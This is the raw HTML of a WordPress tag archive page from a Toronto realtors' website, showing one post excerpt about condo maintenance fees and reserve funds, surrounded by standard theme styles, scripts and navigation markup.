

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://daveandshen.com/tag/breffo/
body_size: 9268
content:
<!doctype html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>breffo &#8211; Dave and Shen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; Feed" href="http://daveandshen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; breffo Tag Feed" href="http://daveandshen.com/tag/breffo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/daveandshen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='http://daveandshen.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://daveandshen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://daveandshen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='http://daveandshen.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.theme.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='http://daveandshen.com/wp-content/themes/real-estater/assest/css/meanmenu.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-style-css' href='http://daveandshen.com/wp-content/themes/real-estater/style.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://daveandshen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.3" id="cycletwo-js"></script>
<script type="text/javascript" src="http://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="http://daveandshen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://daveandshen.com/wp-json/wp/v2/tags/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://daveandshen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
<meta name="msapplication-TileImage" content="http://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
</head>

<body class="archive tag tag-breffo tag-115 wp-custom-logo wp-theme-real-estater hfeed sidebar-left sidebar-right">
			
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header id="masthead" class="site-header">
				  <div class="container">
				  	   <div class="hgroup-wrap">
						  <section class="site-branding"> <!-- site branding starting from here -->
								<a href="http://daveandshen.com/" class="custom-logo-link" rel="home"><img width="1189" height="279" src="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png" class="custom-logo" alt="Dave and Shen" decoding="async" fetchpriority="high" srcset="http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, http://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w" sizes="(max-width: 1189px) 100vw, 1189px" /></a>									<p class="site-title"><a href="http://daveandshen.com/" rel="home">Dave and Shen</a></p>
																		<span class="site-description">Toronto Residential Realtors. Service Beyond The Status Quo</span>
														</section><!-- .site-branding -->
						 <div class="hgroup-right"> <!-- hgroup right starting from here -->
						 	<div id="navbar" class="navbar">  <!-- navbar starting from here -->
						 		<nav id="site-navigation" class="navigation main-navigation">
						 			<div class="menu-top-menu-container">
										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="http://daveandshen.com/">Home</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="http://daveandshen.com/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="http://daveandshen.com/why-us/">Why Us?</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="http://daveandshen.com/our-creed-2/">Our Creed</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="http://daveandshen.com/testimonials-all/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a href="http://daveandshen.com/finding-your-perfect-home/">For Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="http://daveandshen.com/finding-your-perfect-home/">Finding Your Perfect Home</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://daveandshen.com/closing-costs/">Closing Costs</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="http://daveandshen.com/land-transfer-tax/">Land Transfer Tax</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-304"><a href="http://daveandshen.com/selling-your-home/">For Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="http://daveandshen.com/selling-your-home/">Selling Your Home</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://daveandshen.com/selling-expenses/">Selling Expenses</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="http://daveandshen.com/why-stage/">Why Stage?</a>
	<ul class="sub-menu">
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://daveandshen.com/before-and-afters/">Before and Afters</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="http://daveandshen.com/a-cautionary-tale/">A Cautionary Tale</a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://daveandshen.com/pricing-your-property/">Pricing Your Property</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-543"><a href="http://daveandshen.com/dave-debriefs/">Dave Debriefs</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://daveandshen.com/contact/">Contact</a></li>
</ul></div>									</div>
						 		</nav>
						 	</div><!-- navbar ends here -->
						 	<div class="calling-info"> <!-- calling info from here -->
						 		<i class="fa fa-envelope"></i> 
<span class="blink_me">CONTACT US</span>   
			                      			                      	<a href="tel:dave@daveandshen.com">dave@daveandshen.com </a>
		                      	  	
		                 	</div>	
						</div>	
				</div>
			 </div>
			</header><!-- #masthead -->
				<div id="content" class="site-content">
    <div class="container">

          <div class="row">

        		<div id="secondary" class=" custom-col-4 widget-area">
				<section id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="http://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>			</div>
	 
				<div id="primary" class="content-area custom-col-8">
					<main id="main" class="site-main">
											<header class="page-header">
							<h2 class="page-title">Tag: <span>breffo</span></h2>													</header><!-- .page-header -->

						<article id="post-644" class="post-644 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-breffo tag-cellphoneaccessories tag-condounicorn tag-dragnet tag-joeberridge tag-may2019results tag-raptors tag-realestateconvention tag-servicebeyondthestatusquo tag-soknowsrealestate tag-torontorealestate tag-torontorealestateboard tag-torontorealestatestats">
             <figure>
        <a href="http://daveandshen.com/finding-the-condo-unicorn-does-it-exist/">
            <img width="960" height="579" src="http://daveandshen.com/wp-content/uploads/2020/04/karen-powers-QjQU3Sa7Eas-unsplash-960x579.jpg" class="attachment-real-estater-archive-image size-real-estater-archive-image wp-post-image" alt="" decoding="async" />        </a>
    </figure>
             <header class="entry-header">
      <h2 class="entry-title"><a href="http://daveandshen.com/finding-the-condo-unicorn-does-it-exist/" rel="bookmark">Finding the Condo Unicorn&#8230; Does It Exist?</a></h2>                 <div class="entry-meta">
            <span class="posted-on">Posted on <a href="http://daveandshen.com/finding-the-condo-unicorn-does-it-exist/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>        </div><!-- .entry-meta -->
            
    </header><!-- .entry-header -->
        <div class="entry-content">
            <p>This month, I will finish the maintenance fee analysis we started in April by taking a closer look at a condo’s reserve fund.&nbsp; The hope is that we can uncover the condo unicorn which features low monthly maintenance fees per square foot; low operating costs per unit; a history of low operating cost increases and&hellip;</p>
                                   <a class="box-button" href="http://daveandshen.com/finding-the-condo-unicorn-does-it-exist/">Read More</a>
                
                   </div>
</article><!-- #post-644 -->
					</main><!-- #main -->
			</div><!-- #primary -->
                        
		</div>
	</div>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
					<div class="widget-area"> <!-- widget area starting from here -->
				<div class="container">
				 															<div class="custom-col-6">
